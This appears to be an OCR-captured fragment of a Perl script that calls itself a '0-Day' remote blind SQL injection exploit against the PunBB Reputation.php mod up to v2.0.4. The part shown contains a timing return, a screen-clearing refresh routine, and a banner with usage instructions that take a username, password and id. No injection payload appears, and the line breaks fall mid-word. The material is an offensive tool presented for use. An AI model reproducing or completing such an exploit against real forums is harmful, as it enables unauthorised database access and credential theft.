
    $Time = $End - $Start;

    return $Time;

}

sub refresh{

    system("cls");

    {

        print " \n [0-Day] PunBB 
Reputation.php Mod <= v2.0.4 Remote 
Blind SQL Injection Exploit\n";

        print " -----------------------
------------------------------- \n";

        print " * USAGE:                                             
*\n";

        print " * cd [Local Disk]:\\
[Directory Of Exploit]\\           
*\n";

        print " * perl name_exploit.pl 
[username] [password] [id]    *\n";

        print " -----------------------